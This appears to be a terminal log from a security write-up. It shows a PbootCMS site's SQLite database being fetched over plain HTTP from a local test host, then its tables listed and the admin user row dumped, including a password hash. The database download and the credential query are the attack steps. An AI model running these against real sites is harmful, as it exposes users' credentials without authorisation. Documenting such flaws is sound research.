 < | /mnt/d/pbootcms wget http://pbootcms/data/pbootcms.db 10:49:10
Will not apply HSTS. The HSTS database must be a regular and non-world-writable file.
ERROR: could not open HSTS store at '/home/naiquan/.wget-hsts'. HSTS will be disabled.
--2020-04-17 10:49:43-- http://pbootcms/data/pbootcms.db
Resolving pbootcms (pbootcms)... 127.0.0.1
Connecting to pbootcms (pbootcms)|127.0.0.1|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 503808 (492K)
Saving to: ‘pbootcms.db’
pbootcms.db 100%[=================================================>] 492.00K --.-KB/s in 0.001s
2020-04-17 10:49:43 (370 MB/s) - ‘pbootcms.db’ saved [503808/503808]
< | /mnt/d/pbootcms ls 10:49:43
pbootcms.db
< | /mnt/d/pbootcms sqlite3 pbootcms.db 10:49:48
SQLite version 3.22.0 2018-01-22 18:45:57
Enter ".help" for usage hints.
sqlite> .table
ay_area ay_extfield ay_message ay_syslog
ay_company ay_form ay_model ay_tags
ay_config ay_form_field ay_role ay_type
ay_content ay_label ay_role_area ay_user
ay_content_ext ay_link ay_role_level ay_user_role
ay_content_sort ay_menu ay_site
ay_diy_telephone ay_menu_action ay_slide
sqlite> select * from ay_user;
1|10001|admin|超级管理员|c3284d0f94606de1fd2af172aba15bf3|1|1|2130706433|admin|admin|2017-05-08 18:50:30| 2020-04-16 11:
57:04
先知社区